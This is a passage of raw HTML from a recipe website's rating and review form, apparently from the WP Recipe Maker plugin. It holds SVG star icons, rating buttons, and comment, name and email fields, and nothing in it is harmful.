class=wprm-modal-star-full id=wprm-modal-star-full-2 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-2 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-2 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 3 out of 5 stars" name=wprm-user-rating-stars value=3 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-3 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-3 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-3 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-3 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-3 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-3 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-3 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 4 out of 5 stars" name=wprm-user-rating-stars value=4 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-4 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-4 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-4 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-4 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 5 out of 5 stars" name=wprm-user-rating-stars value=5 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-full id=wprm-modal-star-5 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-5 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=119.14285714286 y=2.5714285714286 />
</svg></span></fieldset></div><textarea name=wprm-user-rating-comment class=wprm-user-rating-modal-comment placeholder="Share your thoughts! What did you like about this recipe?" oninput=window.WPRecipeMaker.userRatingModal.checkFields(); aria-label=Comment></textarea><input
type=hidden name=wprm-user-rating-recipe-id value><div
class=wprm-user-rating-modal-comment-meta><div
class=wprm-user-rating-modal-field>
<label
for=wprm-user-rating-name>Name *</label>
<input
type=text id=wprm-user-rating-name name=wprm-user-rating-name value placeholder></div><div
class=wprm-user-rating-modal-field>
<label
for=wprm-user-rating-email>Email *</label>
<input
type=email id=wprm-user-rating-email name=wprm-user-rating-email value placeholder></div></div><footer
class=wprm-popup-modal__footer>
<button
type=submit class="wprm-popup-modal__btn wprm-user-rating-modal-submit-comment">Rate and Review Recipe</button><div
id=wprm-user-rating-modal-errors><div
id=wprm-user-rating-modal-error-rating>A rating is required</div><div
id=wprm-user-rating-modal-error-name>A name is required</div><div
id=wprm-user-rating-modal-error-email>An email is required</div></div><div
id=wprm-user-rating-modal-waiting><div
class=wprm-loader></div></div></footer></form><div
id=wprm-user-ratings-modal-message></div></div></div></div></div></body></html>